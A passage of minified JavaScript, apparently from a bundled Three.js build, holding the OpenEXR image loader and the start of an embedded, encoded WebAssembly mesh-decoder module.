n=64*t+8*(7&e);s.setUint16(l+0*r,v[i][n+0],!0),s.setUint16(l+2*r,v[i][n+1],!0),s.setUint16(l+4*r,v[i][n+2],!0),s.setUint16(l+6*r,v[i][n+3],!0),s.setUint16(l+8*r,v[i][n+4],!0),s.setUint16(l+10*r,v[i][n+5],!0),s.setUint16(l+12*r,v[i][n+6],!0),s.setUint16(l+14*r,v[i][n+7],!0),l+=16*r}}if(c!=h)for(let e=8*t;e<8*t+a;++e){const t=E[i][e]+8*c*2*r,n=64*c+8*(7&e);for(let e=0;e<o;++e)s.setUint16(t+2*e*r,v[i][n+e],!0)}}}const b=new Uint16Array(o);s=new DataView(a.buffer);for(let t=0;t<3;++t){n[e.idx[t]].decoded=!0;const i=n[e.idx[t]].type;if(2==n[t].type)for(let e=0;e<l;++e){const n=E[t][e];for(let e=0;e<o;++e)b[e]=s.getUint16(n+2*e*i,!0);for(let e=0;e<o;++e)s.setFloat32(n+2*e*i,W(b[e]),!0)}}}(c,p,l,h,A,i);for(let t=0;t<l.length;++t){const n=l[t];if(!n.decoded){if(2!==n.compression)throw new Error("EXRLoader.parse: unsupported channel compression");{let r=0,a=0;for(let s=0;s<e.lines;++s){let e=p[t][r];for(let t=0;t<n.width;++t){for(let t=0;t<2*n.type;++t)i[e++]=u[a+t*n.width*n.height];a++}r++}}}}return new DataView(i.buffer)}function N(e,t){const n=new Uint8Array(e);let i=0;for(;0!=n[t.value+i];)i+=1;const r=(new TextDecoder).decode(n.slice(t.value,t.value+i));return t.value=t.value+i+1,r}function F(e,t){const n=e.getInt32(t.value,!0);return t.value=t.value+4,n}function O(e,t){const n=e.getUint32(t.value,!0);return t.value=t.value+4,n}function k(e,t){const n=e[t.value];return t.value=t.value+1,n}function G(e,t){const n=e.getUint8(t.value);return t.value=t.value+1,n}const H=function(e,t){let n;return n="getBigInt64"in DataView.prototype?Number(e.getBigInt64(t.value,!0)):e.getUint32(t.value+4,!0)+Number(e.getUint32(t.value,!0)<<32),t.value+=8,n};function z(e,t){const n=e.getFloat32(t.value,!0);return t.value+=4,n}function V(e,t){return wi(z(e,t))}function W(e){const t=(31744&e)>>10,n=1023&e;return(e>>15?-1:1)*(t?31===t?n?NaN:1/0:Math.pow(2,t-15)*(1+n/1024):n/1024*6103515625e-14)}function q(e,t){const n=e.getUint16(t.value,!0);return t.value+=2,n}function j(e,t){return W(q(e,t))}function Y(e,t,n,i,r){return"string"===i||"stringvector"===i||"iccProfile"===i?function(e,t,n){const i=(new TextDecoder).decode(new Uint8Array(e).slice(t.value,t.value+n));return t.value=t.value+n,i}(t,n,r):"chlist"===i?function(e,t,n,i){const r=n.value,a=[];for(;n.value<r+i-1;){const i=N(t,n),r=F(e,n),s=G(e,n);n.value+=3;const o=F(e,n),l=F(e,n);a.push({name:i,pixelType:r,pLinear:s,xSampling:o,ySampling:l})}return n.value+=1,a}(e,t,n,r):"chromaticities"===i?function(e,t){return{redX:z(e,t),redY:z(e,t),greenX:z(e,t),greenY:z(e,t),blueX:z(e,t),blueY:z(e,t),whiteX:z(e,t),whiteY:z(e,t)}}(e,n):"compression"===i?function(e,t){return["NO_COMPRESSION","RLE_COMPRESSION","ZIPS_COMPRESSION","ZIP_COMPRESSION","PIZ_COMPRESSION","PXR24_COMPRESSION","B44_COMPRESSION","B44A_COMPRESSION","DWAA_COMPRESSION","DWAB_COMPRESSION"][G(e,t)]}(e,n):"box2i"===i?function(e,t){return{xMin:F(e,t),yMin:F(e,t),xMax:F(e,t),yMax:F(e,t)}}(e,n):"envmap"===i?function(e,t){return["ENVMAP_LATLONG","ENVMAP_CUBE"][G(e,t)]}(e,n):"tiledesc"===i?function(e,t){const n=O(e,t),i=O(e,t),r=G(e,t);return{xSize:n,ySize:i,levelMode:["ONE_LEVEL","MIPMAP_LEVELS","RIPMAP_LEVELS"][15&r],roundingMode:["ROUND_DOWN","ROUND_UP"][r>>4]}}(e,n):"lineOrder"===i?function(e,t){return["INCREASING_Y","DECREASING_Y","RANDOM_Y"][G(e,t)]}(e,n):"float"===i?z(e,n):"v2f"===i?function(e,t){return[z(e,t),z(e,t)]}(e,n):"v3f"===i?function(e,t){return[z(e,t),z(e,t),z(e,t)]}(e,n):"int"===i?F(e,n):"rational"===i?function(e,t){return[F(e,t),O(e,t)]}(e,n):"timecode"===i?function(e,t){return[O(e,t),O(e,t)]}(e,n):"preview"===i?(n.value+=r,"skipped"):void(n.value+=r)}function X(e,t,n,i){const r=new Array(e);for(let a=0;a<e;a++){const e=1<<a;let s=t/e|0;"ROUND_UP"==i&&s*e<t&&(s+=1);const o=Math.max(s,1);r[a]=(o+n-1)/n|0}return r}function K(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.tileCount;i++){const i=F(e.viewer,t),r=F(e.viewer,t);t.value+=8,e.size=O(e.viewer,t);const a=i*e.blockWidth,s=r*e.blockHeight;e.columns=a+e.blockWidth>e.width?e.width-a:e.blockWidth,e.lines=s+e.blockHeight>e.height?e.height-s:e.blockHeight;const o=e.columns*e.totalBytes,l=e.size<e.lines*o?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.lines;t++){const i=t*e.columns*e.totalBytes;for(let r=0;r<e.inputChannels.length;r++){const o=te.channels[r].name,c=e.channelByteOffsets[o]*e.columns,h=e.decodeChannels[o];if(void 0===h)continue;n.value=i+c;const A=(e.height-(1+s+t))*e.outLineWidth;for(let t=0;t<e.columns;t++){const i=A+(t+a)*e.outputChannels+h;e.byteArray[i]=e.getter(l,n)}}}}}function J(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.height/e.blockHeight;i++){const r=F(e.viewer,t)-te.dataWindow.yMin;e.size=O(e.viewer,t),e.lines=r+e.blockHeight>e.height?e.height-r:e.blockHeight;const a=e.columns*e.totalBytes,s=e.size<e.lines*a?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.blockHeight;t++){const r=i*e.blockHeight,o=t+e.scanOrder(r);if(o>=e.height)continue;const l=t*a,c=(e.height-1-o)*e.outLineWidth;for(let t=0;t<e.inputChannels.length;t++){const i=te.channels[t].name,r=e.channelByteOffsets[i]*e.columns,a=e.decodeChannels[i];if(void 0!==a){n.value=l+r;for(let t=0;t<e.columns;t++){const i=c+t*e.outputChannels+a;e.byteArray[i]=e.getter(s,n)}}}}}}const Z={value:0},$=new DataView(e),ee=new Uint8Array(e),te=function(e,t,n){const i={};if(20000630!=e.getUint32(0,!0))throw new Error("THREE.EXRLoader: Provided file doesn't appear to be in OpenEXR format.");i.version=e.getUint8(4);const r=e.getUint8(5);i.spec={singleTile:!!(2&r),longName:!!(4&r),deepFormat:!!(8&r),multiPart:!!(16&r)},n.value=8;let a=!0;for(;a;){const r=N(t,n);if(0==r)a=!1;else{const a=N(t,n),s=Y(e,t,n,a,O(e,n));void 0===s?console.warn(`THREE.EXRLoader: Skipped unknown header attribute type '${a}'.`):i[r]=s}}if(-7&r)throw console.error("THREE.EXRHeader:",i),new Error("THREE.EXRLoader: Provided file is currently unsupported.");return i}($,e,Z),ne=function(e,t,n,i,r){const a={size:0,viewer:t,array:n,offset:i,width:e.dataWindow.xMax-e.dataWindow.xMin+1,height:e.dataWindow.yMax-e.dataWindow.yMin+1,inputChannels:e.channels,channelByteOffsets:{},scanOrder:null,totalBytes:null,columns:null,lines:null,type:null,uncompress:null,getter:null,format:null,colorSpace:tt};switch(e.compression){case"NO_COMPRESSION":a.blockHeight=1,a.uncompress=R;break;case"RLE_COMPRESSION":a.blockHeight=1,a.uncompress=D;break;case"ZIPS_COMPRESSION":a.blockHeight=1,a.uncompress=Q;break;case"ZIP_COMPRESSION":a.blockHeight=16,a.uncompress=Q;break;case"PIZ_COMPRESSION":a.blockHeight=32,a.uncompress=U;break;case"PXR24_COMPRESSION":a.blockHeight=16,a.uncompress=L;break;case"DWAA_COMPRESSION":a.blockHeight=32,a.uncompress=P;break;case"DWAB_COMPRESSION":a.blockHeight=256,a.uncompress=P;break;default:throw new Error("EXRLoader.parse: "+e.compression+" is unsupported")}const s={};for(const t of e.channels)switch(t.name){case"Y":case"R":case"G":case"B":case"A":s[t.name]=!0,a.type=t.pixelType}let o=!1;if(s.R&&s.G&&s.B)o=!s.A,a.outputChannels=4,a.decodeChannels={R:0,G:1,B:2,A:3};else{if(!s.Y)throw new Error("EXRLoader.parse: file contains unsupported data channels.");a.outputChannels=1,a.decodeChannels={Y:0}}if(1==a.type)switch(r){case Te:a.getter=j;break;case Re:a.getter=q}else{if(2!=a.type)throw new Error("EXRLoader.parse: unsupported pixelType "+a.type+" for "+e.compression+".");switch(r){case Te:a.getter=z;break;case Re:a.getter=V}}a.columns=a.width;const l=a.width*a.height*a.outputChannels;switch(r){case Te:a.byteArray=new Float32Array(l),o&&a.byteArray.fill(1,0,l);break;case Re:a.byteArray=new Uint16Array(l),o&&a.byteArray.fill(15360,0,l);break;default:console.error("THREE.EXRLoader: unsupported type: ",r)}let c=0;for(const t of e.channels)void 0!==a.decodeChannels[t.name]&&(a.channelByteOffsets[t.name]=c),c+=2*t.pixelType;if(a.totalBytes=c,a.outLineWidth=a.width*a.outputChannels,"INCREASING_Y"===e.lineOrder?a.scanOrder=e=>e:a.scanOrder=e=>a.height-1-e,4==a.outputChannels?(a.format=Qe,a.colorSpace=tt):(a.format=Pe,a.colorSpace=$e),e.spec.singleTile){a.blockHeight=e.tiles.ySize,a.blockWidth=e.tiles.xSize;const n=function(e,t,n){let i=0;switch(e.levelMode){case"ONE_LEVEL":i=1;break;case"MIPMAP_LEVELS":i=function(e,t){const n=Math.log2(e);return"ROUND_DOWN"==t?Math.floor(n):Math.ceil(n)}(Math.max(t,n),e.roundingMode)+1;break;case"RIPMAP_LEVELS":throw new Error("THREE.EXRLoader: RIPMAP_LEVELS tiles currently unsupported.")}return i}(e.tiles,a.width,a.height),r=X(n,a.width,e.tiles.xSize,e.tiles.roundingMode),s=X(n,a.height,e.tiles.ySize,e.tiles.roundingMode);a.tileCount=r[0]*s[0];for(let e=0;e<n;e++)for(let n=0;n<s[e];n++)for(let n=0;n<r[e];n++)H(t,i);a.decode=K.bind(a)}else{a.blockWidth=a.width;const e=Math.ceil(a.height/a.blockHeight);for(let n=0;n<e;n++)H(t,i);a.decode=J.bind(a)}return a}(te,$,ee,Z,this.type);return ne.decode(),{header:te,width:ne.width,height:ne.height,data:ne.byteArray,format:ne.format,colorSpace:ne.colorSpace,type:this.type}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){e.colorSpace=n.colorSpace,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!1,t&&t(e,n)}),n,i)}}let uh,dh=!1;function ph(e){dh||(uh=new Pc,new Ah,dh=!0);const t=function(e){const t=new No(e.data,e.width,e.height,void 0,e.type,void 0,be,be,xe,xe,1,tt);return t.flipY=!0,t.generateMipmaps=!1,t.needsUpdate=!0,t}(uh.parse(e));return t.mapping=me,t.colorSpace=tt,t}var fh=function(){var e=new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,3,2,0,0,5,3,1,0,1,12,1,0,10,22,2,12,0,65,0,65,0,65,0,252,10,0,0,11,7,0,65,0,253,15,26,11]),t=new Uint8Array([32,0,65,2,1,106,34,33,3,128,11,4,13,64,6,253,10,7,15,116,127,5,8,12,40,16,19,54,20,9,27,255,113,17,42,67,24,23,146,148,18,14,22,45,70,69,56,114,101,21,25,63,75,136,108,28,118,29,73,115]);if("object"!=typeof WebAssembly)return{supported:!1};var n,i=WebAssembly.validate(e)?"b9H79TebbbeKl9Gbb9Gvuuuuueu9Giuuub9Geueuikqbbebeedddilve9Weeeviebeoweuec:q;Aekr;[base64];t9tqlbzik9:evu8Jjjjjbcz9Rhbcbheincbhdcbhiinabcwfadfaicjuaead4ceGglE86bbaialfhiadcefgdcw9hmbkaec:q:yjjbfai86bbaecitc:q1jjbfab8Piw83ibaecefgecjd9hmbkk;h8JlHud97euo978Jjjjjbcj;kb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Rad;8qbbcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhwcbhDinaDae9pmeawaeaD9RaDawfae6Egqcsfgoc9WGgkci2hxakcethmaocl4cifcd4hPabaDad2fhscbhzdnincehHalhOcbhAdninaraO9RaP6miavcj;cbfaAak2fhCaOaPfhlcbhidnakc;ab6mbaral9Rc;Gb6mbcbhoinaCaofhidndndndndnaOaoco4fRbbgXciGPlbedibkaipxbbbbbbbbbbbbbbbbpklbxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklbalczfhlkdndndndndnaXcd4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklzxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklzalczfhlkdndndndndnaXcl4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklaxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklaalczfhlkdndndndndnaXco4Plbedibkaipxbbbbbbbbbbbbbbbbpkl8WxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalclfaYpQbfaXc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalcwfaYpQbfaXc:q:yjjbfRbbfhlxekaialpbbbpkl8Walczfhlkaoc;abfhiaocjefak0meaihoaral9Rc;Fb0mbkkdndnaiak9pmbaici4hoinaral9RcK6mdaCaifhXdndndndndnaOaico4fRbbaocoG4ciGPlbedibkaXpxbbbbbbbbbbbbbbbbpklbxikaXalpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaXalpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaXalpbbbpklbalczfhlkaocdfhoaiczfgiak6mbkkalTmbaAci6hHalhOaAcefgohAaoclSmdxekkcbhlaHceGmdkdnakTmbavcjdfazfhiavazfpbdbhYcbhXinaiavcj;[base64];8qbbavavcjdfaqcufad2fad;8qbbaqaDfhDc9:hoalmexikkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;kbf8Kjjjjbaokwbz:bjjjbk;uzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecje;8kbavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDcetfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:EPliuo97eue978Jjjjjbca9Rhidndnadcl9hmbdnaec98GglTmbcbhvabhdinadadpbbbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpkbbadczfhdavclfgval6mbkkalae9pmeaiaeciGgvcdtgdVcbczad9R;8kbaiabalcdtfglad;8qbbdnavTmbaiaipblbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpklbkalaiad;8qbbskdnaec98GgxTmbcbhvabhdinadczfglalpbbbgopxbbbbbbFFbbbbbbFFgkp9oadpbbbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpkbbadaDakp9oawaopmbezHdiOAlvCXorQLp9qpkbbadcafhdavclfgvax6mbkkaxae9pmbaiaeciGgvcitgdfcbcaad9R;8kbaiabaxcitfglad;8qbbdnavTmbaiaipblzgopxbbbbbbFFbbbbbbFFgkp9oaipblbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpklzaiaDakp9oawaopmbezHdiOAlvCXorQLp9qpklbkalaiad;8qbbkk;4wllue97euv978Jjjjjbc8W9Rhidnaec98GglTmbcbhvabhoinaiaopbbbgraoczfgwpbbbgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklbaopxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblbpEb:T:j83ibaocwfarp5eaipblbpEe:T:j83ibawaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblbpEd:T:j83ibaocKfakp5eaipblbpEi:T:j83ibaocafhoavclfgval6mbkkdnalae9pmbaiaeciGgvcitgofcbcaao9R;8kbaiabalcitfgwao;8qbbdnavTmbaiaipblbgraipblzgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklaaipxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblapEb:T:j83ibaiarp5eaipblapEe:T:j83iwaiaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblapEd:T:j83izaiakp5eaipblapEi:T:j83iKkawaiao;8qbbkk:Pddiue978Jjjjjbc;ab9Rhidnadcd4ae2glc98GgvTmbcbhdabheinaeaepbbbgocwp:Recwp:Sep;6eaocep:SepxbbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepkbbaeczfheadclfgdav6mbkkdnaval9pmbaialciGgdcdtgeVcbc;abae9R;8kbaiabavcdtfgvae;8qbbdnadTmbaiaipblbgocwp:Recwp:Sep;6eaocep:SepxbbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepklbkavaiae;8qbbkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nbcuSmekaehikaikkkebcjwklz9Tbb":"b9H79Tebbbe8Fv9Gbb9Gvuuuuueu9Giuuub9Geueu9Giuuueuikqbeeedddillviebeoweuec:q;iekr;[base64]:P8Yqdbk;3sezu8Jjjjjbcj;eb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Radz1jjjbhwcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhDcbhqinaqae9pmeaDaeaq9RaqaDfae6Egkcsfgocl4cifcd4hxdndndndnaoc9WGgmTmbcbhPcehsawcjdfhzalhHinaraH9Rax6midnaraHaxfgl9RcK6mbczhoinawcj;[base64]:[base64]:faOaAfgORbbalRbrglcl4gAaAcsSgAE86bbaocufaOaAfgoRbbalcsGglalcsSglE86bbaoalfhlxekaOal8Pbb83bbaOcwfalcwf8Pbb83bbalczfhlkdnaiam9pmbaiczfhoaral9RcL0mekkaiam6mialTmidnakTmbawaPfRbbhOcbhoazhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkkazcefhzaPcefgPad6hsalhHaPad9hmexvkkcbhlasceGmdxikalaxad2fhCdnakTmbcbhHcehsawcjdfhminaral9Rax6mialTmdalaxfhlawaHfRbbhOcbhoamhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkamcefhmaHcefgHad6hsaHad9hmbkaChlxikcbhocehsinaral9Rax6mdalTmealaxfhlaocefgoad6hsadao9hmbkaChlxdkcbhlasceGTmekc9:hoxikabaqad2fawcjdfakad2z1jjjb8Aawawcjdfakcufad2fadz1jjjb8Aakaqfhqalmbkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;ebf8Kjjjjbaok;yzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecjez:jjjjb8AavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDc